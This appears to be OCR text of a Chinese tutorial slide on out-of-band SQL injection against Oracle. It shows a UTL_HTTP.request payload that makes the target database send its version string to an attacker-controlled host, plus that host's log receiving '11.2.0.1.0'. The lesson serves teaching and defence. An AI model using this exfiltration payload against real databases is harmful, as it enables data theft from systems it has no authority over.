 扩展-HTTP 带外注入
极客时
UTL_HTTP.request
通过 SQL 注入让目标服务器执行
select UTL_HTTP.request('http://192.168.25.166/test.php'||'?id='||(select version
from v$instance)) from dual;
在 192.168.25.166 上的 test.php 会记录传递来的数据，并写入 test.txt 文件
中。
[[root@localhost /usr/local/nginx/html]# tail -f test.txt
11.2.0.1.0